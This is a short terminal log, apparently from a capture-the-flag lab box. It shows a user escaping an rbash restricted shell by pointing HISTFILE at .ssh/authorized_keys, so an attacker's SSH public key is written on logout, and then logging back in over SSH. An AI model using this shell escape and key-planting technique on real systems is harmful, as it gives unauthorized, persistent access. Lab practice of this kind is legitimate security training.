 togie@LazySysAdmin:~$ ls .ssh
authorized_keys
togie@LazySysAdmin:~$ cat ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDNSs2l9luyaMZphRTX0iw
qJe7Alx+uzZ0cpIpFg6mIqeO68pIwGAp2KN1SXA1SDvsDlz6t7JPp4+Y6IyX1I7z6KpUPRc325U9PgCJVuODp
ULKqfYv47txcetCbAlGCBlftZUs2uw3ThVTwbqLJnohB7Od4CUAg68jM3C4/E1jWrs8ndZ4J0PC6MRlYAdyKe
LYw19LJ9U9SXVv9+5E8cutHZzfsF8KdUxw== aqeeb@aqeeb-linux > .ssh/authorized_keys
-rbash: .ssh/authorized_keys: restricted: cannot redirect output
togie@LazySysAdmin:~$ HISTFILE=/home/togie/.ssh/authorized_keys
togie@LazySysAdmin:~$ ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDNSs2l9luyaMZphRTX0iwenjV
Alx+uzZ0cpIpFg6mIqeO68pIwGAp2KN1SXA1SDvsDlz6t7JPp4+Y6IyX1I7z6KpUPRc325U9PgCJVuODpNCKz
fYv47txcetCbAlGCBlftZUs2uw3ThVTwbqLJnohB7Od4CUAg68jM3C4/E1jWrs8ndZ4J0PC6MRlYAdyKeCrPH
9LJ9U9SXVv9+5E8cutHZzfsF8KdUxw== aqeeb@aqeeb-linux
-rbash: /usr/lib/command-not-found: restricted: cannot specify `/' in command names
togie@LazySysAdmin:~$ logout
-rbash: /usr/bin/clear_console: restricted: cannot specify `/' in command names
Connection to 192.168.1.9 closed.
aqeeb@aqeeb-linux:~/portninja$ ssh togie@192.168.1.9
#####################################################################################
# Welcome to Web_TR1
# All connections are monitored and recorded
# Disconnect IMMEDIATELY if you are not an authorized user!
#####################################################################################
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/